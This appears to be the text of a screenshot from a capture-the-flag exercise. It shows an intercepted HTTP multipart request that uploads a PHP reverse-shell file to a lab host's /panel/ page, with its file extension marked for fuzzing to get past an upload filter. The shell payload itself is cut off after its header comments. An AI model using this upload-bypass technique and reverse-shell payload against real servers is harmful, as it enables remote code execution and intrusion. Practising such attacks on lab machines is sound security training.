 Target: http://10.10.103.236 Update
1 POST /panel/ HTTP/1.1
2 Host: 10.10.103.236
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------210605425220970598062000647294
8 Content-Length: 5852
9 Origin: http://10.10.103.236
10 Connection: close
11 Referer: http://10.10.103.236/panel/
12 Cookie: PHPSESSID=hb6e39jr1il9aaqmi9nqno2rra
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------210605425220970598062000647294
16 Content-Disposition: form-data; name="fileUpload"; filename="php-revshell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //